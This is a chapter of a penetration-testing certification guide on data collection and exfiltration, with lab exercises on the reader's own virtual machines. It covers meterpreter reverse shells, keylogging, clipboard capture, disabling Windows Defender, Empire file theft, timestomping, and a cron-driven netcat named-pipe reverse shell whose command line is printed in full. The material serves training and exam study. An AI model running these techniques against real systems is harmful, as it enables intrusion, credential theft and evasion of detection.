
CHAPTER 8
Data Collection and Exfiltration
In this chapter, you will learn how to
• Describe techniques for collecting data from Windows and Linux operating systems
• Uncover native techniques for conducting data exfiltration
• Learn about various tools and frameworks used to assist with data exfiltration
Data collection and exfiltration are two pentesting tactics that are necessary when operating on the target’s network. An attacker who has malicious intent could be politically or financially motivated to collect and exfiltrate a target organization’s sensitive data, such as bank statements or intellectual property (e.g., patents or source code). However, during a pentest, data collection and exfiltration could serve multiple purposes, such as finding passwords for pivoting to help facilitate ongoing testing activities or to provide supporting artifacts like screenshots or configuration files in the pentest report for exploit validation.
As discussed in Chapter 3, ruling out false positives by validating a vulnerability is exploitable will help your customer to prioritize their mitigation strategy. The MITRE ATT&CK framework categorizes collection techniques under the Collection tactic (ID TA0009) and exfiltration techniques under the Exfiltration tactic (ID TA0010). This chapter investigates various data collection and exfiltration techniques documented in the MITRE ATT&CK framework and elaborates on the specific techniques that you may encounter on the GPEN exam.
Data Collection
Chapter 7 described some essential discovery techniques that you can use to determine your position on the target network and to help facilitate lateral movement and pivoting to other areas of the target network. Data collection incorporates information gathering techniques that are used to acquire data that can be processed and analyzed to uncover hidden secrets on the target network. For instance, say you successfully attain administrator access to a Windows 10 workstation that is not bound to an Active Directory domain. However, you notice that a user is logged in and has a Remote Desktop session open with another host on the network. Using Metasploit, you take a screenshot of the user’s desktop and, upon analysis, notice that the user has an Excel spreadsheet open that lists credentials for the target domain. In certain situations, a discovery technique may be better suited than a collection technique, or vice versa. However, most of the time you will find that discovery and collection techniques are complementary and can aid you with further penetrating an organization’s network. The following MITRE ATT&CK framework Collection techniques are discussed further in this section:
• T1005 Data from Local System
• T1213 Data from Information Repositories
Data from Local System
Users store all kinds of information in their profiles, from personally identifiable information (PII) to data that may be proprietary to the target organization. The introduction to scripting in Chapter 4 described the basics of creating scripts to help you search for and gather this type of data that users store. The information could be stored locally on the system or in network shares that are mapped to local drives. Chapter 4 also discussed SMB, Server Message Block, a protocol that is used to share information via network shares, specifically in Windows environments.
Issuing the net use command at a CMD prompt prints out any mapped network drives and a brief description (if one has been configured). Armed with this information, you can hunt for sensitive user files or data stored in network locations or locally. Remember that the %USERPROFILE% environment variable points to the profile directory of the current user. However, you can also simply list the contents of C:Users to get an idea of who logs in to the system and the last time they did so. Sensitive data may be stored in different file types, from DOCX and XLSX files (Microsoft Word and Excel, respectively) to PDF or simple TXT files. Pay special attention to batch files and PowerShell scripts (BAT and ps1 extensions) as well; administrators may create scripts or batch files that have hard-coded passwords in them.

NOTE The MITRE ATT&CK Collection technique T1039, Data from Network Shared Drive, is used to reference data collection techniques from network shared drives.
The following sections discuss how to connect to remote systems to gather information. When doing so, it may also be beneficial to have a list of commonly used words to look for. This can be a combination of globally generic words, like “password” or “proprietary,” and organization-specific words, like project names or possibly names of important people. Windows applications may also be storing sensitive information in the %APPDATA% directory of each user. Mozilla Firefox and Google Chrome store user profile data in %APPDATA% (as shown for Firefox in Figure 8-1), which is also the location of their respective password stores. Being able to determine which processes are running from your previous steps can help you narrow down where to look for user data. For example, you would probably prioritize looking for Firefox profile data if you saw the firefox.exe process running after running tasklist.

TIP By default, C:Users<username>AppData or %APPDATA% is a hidden directory and is not displayed in Windows File Explorer but can still be accessed via the command prompt or PowerShell.

Figure 8-1 Firefox profile data
Table 8-1 lists some basic commands for data hunting. Please bear in mind that there are multiple ways of doing certain things, and these are simple examples. We encourage you to try to find different ways of gathering this type of information, especially with PowerShell.

EXAM TIP Be sure to practice PowerShell commands and various syntax such as those specified in Table 8-1, as you are likely to run into multiple questions regarding PowerShell on the exam.

Table 8-1 Commands for Finding Sensitive User Files
Data from Information Repositories
Chapter 2 discussed open source intelligence (OSINT) gathering techniques that you can use to passively acquire information from remote sources before you engage your targets. However, information repositories can also be found on organizations’ internal networks, known as intranets. Information repositories are used for sharing a variety of sensitive data and facilitating collaboration among users on the network. Microsoft SharePoint (https://products.office.com/sharepoint) and Atlassian Confluence (https://www.atlassian.com/software/confluence) are examples of popular web-based document management repositories that are used to share significant amounts of information, track tasks and project completion, and help facilitate collaboration and communication among users. There is an implicit amount of trust that is suggested when accessing these resources from inside an organization’s network, such that organizational users who are intended to access the resources are authorized and trusted. In some situations, the security policies or access controls may be more lax on the internal network than the external network because of the level of trust the organization may have in its user base. During a pentest, you can exploit those trust relationships to mine valuable information from shared storage locations. The MITRE ATT&CK framework Collection technique T1213 provides the following list of example artifacts that can be collected from information repositories:
• Policies, procedures, and standards
• Physical/logical network diagrams
• System architecture diagrams
• Technical system documentation
• Testing/development credentials
• Work/project schedules
• Source code snippets
• Links to network shares and other internal resources
NOTE When conducting an insider threat assessment during a pentest, the attack surface may look a little different when operating within an organization’s internal network. Implicit trust suggests that organizations may use less restrictive security policies when controlling access to internal information, as requests to access that information originate within a trusted network. Internal pentests validate organizational security policies on the network and their effectiveness to lessen the extent of the damage that could be caused from insider threats.
Policies, procedures, and standards can help you better understand how the organization operates, and possibly its technical constraints enforced through configuration controls. Network and system diagrams and technical documentation can show how assets are configured (e.g., which operating systems they run, where they are located, etc.) and possibly show other networks that you might not have known about previously. Credentials, source code, and network shares can help you to execute lateral movement or escalate privileges throughout the network. For instance, you may have administrative credentials for the organization’s Windows Active Directory domain, but not for the organization’s Unix servers. Repositories that store source code could have credentials stored in the files, such as those with extensions like .xml, .conf, .properties, .db, etc. File types with these extensions might be able to help you acquire access to those Unix servers via SSH private keys or operating system or database username/passwords embedded in those files. However, as you learned in Chapter 1, during an internal pentest (i.e., white-box testing), some of this information may be readily available to you already. Regardless, this information can be invaluable during a pentest and help aid you throughout the engagement.
The next section discusses how you can exfiltrate sensitive data and information from local systems and data repositories using frameworks such as Metasploit and Empire.
NOTE GitHub (https://github.com) and GitLab (https://about.gitlab.com) are web-based information repositories that are used to store source code, and both enable collaboration on code development projects. Jenkins (https://jenkins.io) is a self-contained, continuous code integration framework that organizations can install to manage task and software build automation. These are just a few resources that an organization can leverage to support development operations (DevOps) and can help with information gathering efforts during a pentest engagement.
Data Exfiltration with Frameworks
Throughout this book we have discussed the benefits of automating tasks using exploitation frameworks such as Metasploit and Empire. It should come as no surprise that these same frameworks can be used for exfiltrating data other than passwords from local systems and information repositories. This section discusses how these two frameworks can be used to command and control (C2) exploited systems for the purposes of identifying and harvesting sensitive data over the network. The MITRE ATT&CK framework references these techniques as T1041, Exfiltration Over Command and Control Channel, where data exfiltration is typically encoded or encrypted over the Command and Control channel. These techniques use common protocols such as HTTPS to blend in with normal network traffic. In this section you’ll explore some of the more common exfiltration techniques, such as screen capturing, copying user clipboard data, and executing remote file copies against targets on the network. The ATT&CK framework references these techniques as follows:
• T1056 Input Capture
• T1113 Screen Capture
• T1115 Clipboard Data
NOTE The word exfil is shorthand for exfiltrate.
Lab 8-1: Exfilling Data with Metasploit
Using the Metasploit Framework (MSF), this section demonstrates a few of the data exfiltration techniques with meterpreter that can assist you with during a pentest while further infiltrating a target organization’s network. Some of the commands are native to meterpreter, but you’ll also explore a few of the Metasploit extensions that offer capabilities similar to the Mimikatz “kiwi’ extension module demonstrated in Lab 6-3 of Chapter 6. This lab assumes that you are using the WindowsTarget and Kali Linux hosts as configured in Appendix B. If you chose to configure your lab environment differently, substitute your own configuration where appropriate. This is a multipart lab, requiring that you complete the first exercise prior to executing the subsequent exercises in this section. The other exercises cover input and screen capture and accessing clipboard data.
1. Log in to Kali Linux and start the Metasploit database and MSFconsole:
# msfdb run

2. In Metasploit, change to the lab.local workspace, load the exploit multi-handler module, and configure your payload option to use the meterpreter_reverse_https payload. Then configure the LHOST (the IP address of your Kali Linux host) and LPORT options, respectively, and run the exploit in the background.

3. Open another terminal window as root in Kali Linux and create a reverse meterpreter payload that you will run on the WindowsTarget host:
![]()
4. Once the payload has been created, use the Python SimpleHTTPServer module to serve the executable out over TCP port 80:
# python -m SimpleHTTPServer 80
5. Using the console in your virtualization software, log in to the WindowsTarget host as user alice.

6. Open the Windows search box, search for powershell, and then click Run as Administrator in the results window, as shown next. Then click the Yes button when asked if you want to allow this app to make changes to the device.
7. To ensure that your payload will execute without being caught by Windows Defender, you need to disable the RealTimeMonitoring preference. You can do this only as an administrator on the system. This option keeps all the other Windows Defender features running but prevents Windows Defender from flagging the execution of your malicious payload. In the PowerShell window, execute the following commands to disable RealTimeMonitoring, download your payload from the Kali Linux web server, and execute the payload to receive a callback to your listener on TCP port 443:


TIP You can verify that the DisableRealtimeMonitoring property value is set to “True” by executing the Get-MpPreference command in PowerShell. If the property value is set to “True”, then RealTimeMonitoring is disabled. If the property value is set to “False”, then RealTimeMonitoring is not disabled, and the payload execution will be caught by Windows Defender. To turn RealTimeMonitoring back on, you can execute Set-MpPreference -DisableRealtimeMonitoring $false as an administrator in PowerShell. The Get-MpPreference and Set-MpPreference commands are used to get/set preferences for the Windows Defender scans and updates.
8. After executing the lab8.exe executable, you should have received a session. Now you are ready to go interactive with your new meterpreter session and start investigating some of the native exfiltration capabilities that Metasploit has to offer:
![]()

TIP Most organizational firewalls are configured to allow HTTP traffic outbound on TCP ports 80 and 443. Using these ports for external callbacks can help you blend in with the organization’s Internet traffic and possibly improve your odds of not getting caught.
Input and Screen Capture
Depending on the rules of engagement, the organization may authorize you to collect keystrokes, commonly known as keylogging, from compromised login or desktop sessions on the network. Keylogging is a technique for intercepting user input into fields and can pave the way for new access opportunities and provide an effective means of collecting information, such as obtaining credentials for valid accounts when credential dumping efforts have failed. Table 8-2 lists and describes some of the keylogging commands that are available in your current Meterpreter session.

Table 8-2 Metasploit Keylogging Commands
1. In your meterpreter session, start capturing keystrokes for Alice:
![]()
2. From Alice’s desktop on the WindowsTarget host, type the following commands in a PowerShell window:
![]()


3. In your meterpreter session, enter the following command to dump the keystroke buffer and see a list of commands that Alice just typed. As shown next, you should see the commands with a few carriage returns (i.e., <CR>) or even ^H, which represent backspaces.
![]()
TIP You can find a full list of control characters at https://en.wikipedia.org/wiki/Control_character.
Clipboard Data
You can move data between applications by using the operating system’s clipboard feature, which holds data in memory and allows the user to transfer the data from memory to another application. The clipboard is overwritten each time the user copies data to the clipboard. In Windows, a user can copy data using CTRL-C and paste data using ctrl-v. This is a major convenience when copying credentials from a file and pasting them into web login pages, such as a login page used for web banking.
Metasploit comes with an Extended API (extapi) that provides additional commands to the user’s meterpreter session. In this section, you will load the extapi extension and investigate a few of the Clipboard Management Commands defined in Table 8-3 in your existing meterpreter session with the WindowsTarget host.

Table 8-3 Metasploit Clipboard Commands
1. Load the extapi command extension inside your meterpreter session:
![]()
2. Start the clipboard monitoring process on the WindowsTarget host from your meterpreter session:
![]()

3. As user alice on the WindowsTarget host, open the Notepad application and, in the body of the text document, type password = Pa22word. Select the text you just typed and press CTRL-C to copy the data to the clipboard. In the same Notepad window, type password = 1qaz@WSX3edc. Then, select the text and press CTRL-C to copy over the previous clipboard entry with the new text.
4. Back in your meterpreter session, dump the text from Alice’s clipboard and stop the clipboard monitoring process:
![]()

Lab 8-2: Exfilling Data with Empire
In Chapter 5, you explored techniques that use Empire as a command and control (C2) framework for executing lateral movement and pivoting throughout an organization’s architecture. This section covers some of the other C2 techniques available through Empire, such as downloading sensitive files on target hosts and changing the timestamps of files that you have tampered with. The technique of changing timestamps is known as timestomping, which is identified in the MITRE ATT&CK framework as T1099. Attackers use timestomping on files that they have modified or created to help evade forensic detection by file analysis tools. Timestomping can also help attackers to hide their presence in log files and to blend malicious programs in with other binaries on the filesystem with similar timestamps. The following lab exercises show you how to use the Empire framework to download a sensitive file from the metasploitable-3-windows server and use timestomping to change the timestamp on the sensitive file after you make some slight modifications to it. This is a multipart lab, requiring that you complete the first exercise prior to executing the subsequent exercises in this section.
Exfilling Sensitive Files
This lab assumes that you are using the metasploitable-3-windows server and the Kali Linux host as configured in Appendix B. As always, if you chose to configure your lab environment differently, substitute your own configuration where appropriate.
1. Open a terminal window on the Kali Linux host as root and start Empire.
2. Execute the following commands to set up an Empire HTTP listener (similar to the steps you followed in Chapter 5). This will allow you to set up a stager that can be served and then executed against your target.


TIP If you already configured a listener in a prior Empire session, it may start when you launch Empire. This is because Empire preserves existing communicating agents, and any existing listeners will be restarted.
3. Serve launcher.bat over the Python SimpleHTTPServer on TCP port 8000, which is where your target will download the stager from:


4. Start the MSFconsole on your Kali host and load the lab.local workspace you have been using throughout the book. Then use the psexec_command module to execute commands on the metasploitable-3-windows target as the user alice (the password is provided in Appendix B).


5. Configure the command property for the psexec_command module to download launcher.bat that you are serving from your SimpleHTTPServer, and then run the module to download launcher.bat:


6. Navigate to the window where you have your SimpleHTTPServer running. After a few seconds of executing the auxiliary module, you should receive an HTTP status 200 response from the metasploitable-3-windows server GET /launcher.bat HTTP/1.1 request. Now your launcher.bat file should be in the C:WindowsTemp folder on the metasploitable-3-windows server. The next step is to execute launcher.bat from the psexec_command module. To do this, set the command property accordingly and execute it:
![]()

7. Empire should send a stager, then execute and acquire a new agent for the target, as shown in Figure 8-2. The steps that follow demonstrate how to utilize Empire command and control (C2) modules to exfil data from the target.

Figure 8-2 Acquiring a new Empire agen
8. Use the console to log in to the metasploitable-3-windows host as user alice. Then, use Notepad to create a new text document on Alice’s desktop named bank_login_information.txt. Figure 8-3 provides an example of some sample content you can put in the new text document.

Figure 8-3 Example bank information
9. Once you have created the text document, navigate back to the terminal window where you are running Empire. As shown next, list your active agents and record the name of your new agent running on the metasploitable-3-windows target. Once you have the agent name, you can interact with the agent and download the bank_login_information.txt file from the user alice’s desktop and review it in the appropriate folder in Kali Linux.

CAUTION Empire agent names are generated at random. Thus, the name of your Empire agents will be different than those shown in this book. When following along with the next part of this lab, replace the agent name shown with that of your agent name; otherwise, you will not be able to complete the lab.


10. Empire stores all files in the empire installation directory. When an Empire agent is tasked to download a file, Empire creates a new folder in the installation directory. The new folder is given the name of the specific agent that was tasked to download the file. For example:
/opt/Empire-master/downloads/E21TML8A

Timestomping
For this lab exercise, you will use the timestomp module in PowerShell to change the timestamp of the text file called bank_login_information.txt. The purpose of this activity is to demonstrate how you can change the contents of the file and alter the timestamp information so that it appears on the filesystem as though the file has not recently changed.
As you discovered previously, the target text file is located in Alice’s desktop folder on metasploitable-3-windows. Log in through the console on the metasploitable-3-windows server as alice. Open Windows Explorer and navigate to the location of the bank_login_information.txt text file and open it. Note the contents of the text file in Notepad and the Date Modified column in Windows Explorer. Go back to your Kali Linux host and interact with your active Empire agent on the metasploitable-3-windows host (you may have already done so from the previous lab exercise) and download the file from Alice’s desktop.

1. Change the directory to c:usersalicedesktop, and then download the file from the target:
![]()
2. Note the current time on your msf3-windows host and the timestamp on the file using Windows Explorer and Get-ChildItem from Empire:

![]()

3. Modify the target file content on the Kali host using your favorite text editor by adding “!!YOU HAVE BEEN PWND!!” to the bottom of the target file. Save the file, but do not rename it. The contents of the file should look similar to the following:

Then, move the modified target file to the /tmp directory on the Kali host. In the next step, you will use Empire to upload the modified target file to the target host.
4. Upload the file to the target from the Kali host and then run usemodule management/timestomp and execute the timestomp module against the target file. Set All (create time/modification time) to be the original timestamp time on file. The file was created and last modified in the previous exercise at the same time. Thus, the create/modification times would be identical.


5. In the console window for metasploitable-3-windows, close the bank_login_information.txt file and note the Date Modified column in Windows Explorer. Then, open the file in Notepad and note the change at the bottom of the file:

Data Exfiltration with Operating System Tools
So far in this chapter, you have explored a few of the various open source C2 frameworks that you can use to exfiltrate data from inside organizational networks. In signature-based network defense systems, such as an intrusion detection system, these frameworks offer a consistent and repeatable process, which helps the pentester work more efficiently but can create detectable signatures that would be flagged and potentially mitigated in mature network environments that practice good cybersecurity hygiene. Chapter 7 discussed living-off-of-the land techniques with Windows operating systems, where you can leverage operating system tools and common administrative methods and techniques to help blend in with the noise on the target network. This book has touched on a few of these tools and techniques already, but this section reinvestigates their usage in the context of exfiltrating data and hiding in plain sight. The MITRE ATT&CK technique T1029, Scheduled Transfer, is relevant to the GPEN exam and is the focus of this section.
Scheduled Transfer
Suppose that during a pentest you discover that the target organization’s volume of network traffic from 10 A.M. to 3 P.M. is high compared to other times of the day. In such a scenario, performing your data exfiltration during this time frame may be beneficial to blend your traffic patterns with normal activity or availability. Scheduled transfers can aid in this process of exfiltrating data over C2 channels, other network mediums, or alternative protocols because you can define a specific day and time for the transfer of data to occur. This section revisits two scheduled transfer techniques that you learned about in Chapter 5: Linux cron jobs and Windows scheduled tasks. You’ll receive a quick refresher of each technique and then explore different methods for scheduling transfers for both data (i.e., files) and command shells.
Hiding in Plain Sight
The MITRE ATT&CK framework identifies two additional techniques that attackers use for exfiltration that are worth mentioning:
• T1011 Exfiltration Over Other Network Medium
• T1048 Exfiltration Over Alternative Protocol
The term other network mediums commonly refers to out-of-band radio frequency (RF) connections such as Wi-Fi, cellular, Bluetooth, etc. Attackers may wish to execute data exfiltration using out-of-band techniques if they have sufficient access or if they are within close proximity to the target network. This could help alleviate concerns of being detected if they were to exfil over the target’s primary Internet connection. Alternative protocols such as FTP, SMTP, DNS, SMB, and so on are native to organizational networks and can be used as pivot points to help facilitate file transfers outside of the C2 channel. The target may be configured to forward data to a host on a different network segment, from which the data can be forwarded back to the C2 server using one of the aforementioned protocols. This can help hide malicious traffic channels on parts of organizational networks where security monitoring may be insufficient or less secure than in other parts.
Lab 8-3: Exfilling Data Using Linux Cron Jobs
In Chapter 5 you learned about using cron jobs for local job scheduling to aid with persisting on a Unix/Linux operating system. You also learned that cron jobs are used to run repetitive tasks, such as scripts or binary commands, at periodic time intervals. This can help system administrators to automate system maintenance activities and administration tasks such as backing up data, downloading and installing software, and so forth. Users can schedule cron jobs using their own crontab file. This file is used to manage the actions and execution time of a cron job entry. A crontab file can have multiple cron job entries, each specified on a separate line. Figure 8-4 is an illustration that describes the five configuration fields and the proper layout of a cron job entry in the crontab file.

Figure 8-4 Crontab file configuration layout
The fields in a cron job entry include the minute, hour, day of the month, month, and day of the week the cron job should be executed. The last field is the command that will be executed. The following cron job will execute the move_data.sh script every hour of the day:
Example:
* 0-23 * * * /home/alice/move_data.sh
TIP The “crontab guru” website (https://crontab.guru) is a good resource to help find examples of cron job entries to make sure you get the syntax correct, as cron does not alert you when the job fails to execute, or explain why it failed.
Similar to the cron example presented in Chapter 5, the following exercise shows you how to set up a cron job entry to execute a bash script to call back with a reverse shell to a Metasploit multi-handler. You will use netcat to facilitate the delivery of the reverse shell from the target host to your Metasploit listener. In Chapters 3 and 4, you learned about netcat and how to use it for port scanning remote hosts over the network. However, netcat can also be used to read and write to network connections, open a socket, transfer files, and so on. It is the Swiss Army knife of security tools. Netcat comes preinstalled on most later versions of Linux operating systems such as Ubuntu, Debian, CentOS, etc.
In this lab, you will use netcat to read and write data through a named pipe, which will appear as a file on the filesystem. (Recall from Chapter 6 that named pipes are used to support bidirectional communications between a client and a server.) You’ll exfil command shells and files at various time intervals with cron jobs. For this lab, you need the Kali Linux host and the metasploitable-3-ubuntu server documented in Appendix B. If you configured your lab environment differently, substitute your own configuration where appropriate.
EXAM TIP You may encounter exam questions related to cronjobs, so be sure that you understand the purpose of cronjobs and how to configure them using the crontab file.
1. Log in to the Kali Linux host as the root user.
2. Open a terminal window and use SSH to remotely log in to the metasploitable-3-ubuntu server as the user alice. If prompted, accept the SSH host key for the metasploitable-3-ubuntu server.
![]()
3. Create a bash script to execute your netcat payload. In a terminal as user alice, use your favorite command editor (e.g., vi, vim, or nano) to create a script with the following contents (change RHOST to your Kali Linux IP address):

If you are using vi, you can use :wq! to save your modifications to the callback.sh file. Before you go any further, here’s a breakdown of each part of the preceding callback:
• rm -f /tmp/f Removes the named pipe if it exists.
• mkfifo /tmp/f Creates a new named pipe file called f in the /tmp directory.
• cat /tmp/f|/bin/sh -i 2>&1|nc $RHOST $RPORT >/tmp/f Prints whatever is written to the named pipe (i.e., shell commands), outputs the data that is written to /bin/sh, and then redirects the command output back through the named pipe using the netcat (nc) command to the remote Kali Linux host and the remote port the Kali Linux host is listening on (port 80).
EXAM TIP Netcat is a very popular pentesting tool. Be sure to study the various netcat command options and how netcat can be used to exfil data and shells from target hosts.
NOTE The named pipe example described in this lab is useful when netcat doesn’t have the -e option available, which is the case with various Linux distributions that have netcat preinstalled. As you learned in Chapter 3, the -e option executes the specified filename at the command line upon connection (e.g., /bin/bash in Linux or cmd.exe in Windows). This will be the case when netcat is not compiled from source code to support the -e option.
4. Now that you have created your script, you need to schedule a cron job as alice on the metasploitable-3-ubuntu server so that your callback.sh script can be executed every minute. You can do this using the crontab command with the -e command flag, which will allow you to edit Alice’s crontab file:
$ crontab -e
CAUTION Executing scheduled tasks to occur every minute may not be the most ideal method of stealth, as it increases your footprint on the network and thus increases the likelihood of being caught. This lab merely demonstrates the technique, so you don’t have to wait countless hours, or even days (depending on the environment), to get a call back.
You are prompted to select an editor when modifying the crontab file for the first time. Select option 2, which is the nano editor.

5. Navigate down to the bottom of the page using the DOWN ARROW on your keyboard and add the following cron entry to execute your callback.sh script every minute:

In the nano editor, save the crontab entry using ctrl-o to write the output, then exit the editor using ctrl-w. To list the crontab entries for Alice and make sure the edits were saved correctly, you can execute crontab -l at the command line.
6. Log in to the Kali Linux host as root and start the MSFconsole. After starting the console, change your workspace to lab.local, then set your exploit module to exploit/multi/handler. Configure your payload to be reverse_netcat, with the LHOST defined as the Kali Linux host and the LPORT to be port 80, since that port is commonly permitted output of organizational networks to enable Internet connectivity. Then, launch the exploit handler to wait for your call back connection.


7. Once you receive a call back, Metasploit opens a session for the connection. Next, you can interact with the session and be dropped down into an interactive command shell with the target host. The cronjob will keep executing on the other end; however, your session with the target will stay active until you lose connectivity to the target host or close the connection (CTRL-C closes the session with the target host). Once you close the session, the exploit for the multi-handler is no longer running in the background. Simply launch the exploit again with exploit -j -z and, in less than one minute, you should receive another call back with a command session.

8. If you want to upgrade your netcat reverse shell to a Meterpreter shell, use the post-execution module shell_to_meterpreter, discussed in Chapter 4. Execute the post-execution module against your current command session and upgrade your shell to Meterpreter:


Transferring a file with netcat is a pretty straightforward process. You start a listener on your attack host on a specific port, and then on the target host you specify the remote host and remote port you want to redirect the file output to. The following example transfers the local /etc/passwd file from a target computer to your attack host, which is listening for connections on TCP port 8080:
Attack host:
![]()
Target host:
![]()
CAUTION As you learned in Chapter 3, the netcat -w command option sets the timeout to <X> seconds. This leaves the connection open for enough time to transfer the file to the target host. Depending on the size of the file being transferred and the latency of the network, you may need to increase the second delay to accommodate your environment.
Lab 8-4: Exfilling Data Using Windows Scheduled Tasks
In Chapter 5 you learned how to create a Windows scheduled task to persist on a target running the Windows operating system. When red teaming or executing prolonged penetration tests, you may not want to persist with a shell in a target environment, but rather collect information over an extended period of time. This lab demonstrates how to exfil files at various time intervals through the use of Windows scheduled tasks. You will create a PowerShell script to archive a target user’s Documents folder (using the PowerShell Compress-Archive function) on a particular Windows host, copy the archive to the Windows temp folder, and then secure copy the archive from the temp folder to your attack host. You will then create a new scheduled task for the user to execute the script once every minute.
CAUTION As mentioned in the previous lab, executing scheduled tasks to occur every minute may not be the most ideal method of stealth, as it increases your footprint on the network and thus increases the likelihood of being caught. This lab merely demonstrates the technique so that you don’t have to wait countless hours, or even days (depending on the environment), to have your data secure-copied back to your attack host.
For this lab, you need the Kali Linux host and the Windows 10 WindowsTarget host documented in Appendix B. Substitute your own configuration where appropriate if your chose to configure your lab environment differently.
1. You will be using SSH secure copy (SCP) to transfer the target file from the Windows host, so you first need to generate an identity file to use as your credential when authenticating to the Kali Linux host prior to file transfer. The identity file enables you to automate the task without specifying the transfer user’s password. This is beneficial for multiple reasons, but for purposes of this exercise, if the target user were to discover the script, your transfer user’s password would not be compromised, only the identity key, which can be replaced easier than the password. Now, log in to the Kali Linux host and open a terminal as the root user. As shown next, generate a new identity file using the ssh-keygen command. When executing the command, accept all the options to allow the RSA public and private keys to be stored in root’s .ssh/ directory.
![]()

2. There will be no password associated with the RSA private key; thus, the key will be unencrypted. As shown in the following commands, first change the directory into root’s .ssh directory and verify that you have an RSA private key (id_rsa) and RSA public key (id_rsa.pub). The known_hosts file exists by default and stores all the RSA public keys for remote hosts that you have logged in to with the SSH protocol. Next, copy the RSA public key into a new file called authorized_keys and verify that the contents of the authorized_keys file exist. This file can store multiple RSA public keys, and each public key corresponds to a unique RSA private key that can be used as an identity for authentication for a given user account.


CAUTION When using public key encryption, you never share your private key with anyone (which is why it is called “private”). Instead, the public key is what is shared so the receiver of the communication can verify the identity of the sender.
3. You now need to download the RSA private key from your Kali Linux host onto the WindowsTarget host so that you can use the key for your identity during authentication. Log in to the WindowsTarget host as the alice user account, and then execute scp to download the id_rsa file from the Kali Linux host as root:
![]()

4. The RSA private key should now be stored in the C:usersalice folder. Next, create the following script to archive Alice’s Documents folder and then secure-copy the archive file over to your Kali Linux host using root’s RSA private key file (if you don’t want to type the script manually, you can download the script, called SCP.ps1, from the online content that comes with this book):
![]()

